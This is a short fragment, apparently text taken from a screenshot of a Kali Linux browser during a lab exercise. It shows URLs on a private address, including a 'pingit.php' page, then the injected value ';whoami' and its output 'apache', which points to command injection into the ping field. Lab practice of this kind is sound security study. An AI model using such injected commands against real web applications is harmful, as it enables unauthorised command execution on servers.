 http://192.1...22/index.php
http://192.16...2/pingit.php
192.168.1.22/pingit.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
;whoami
apache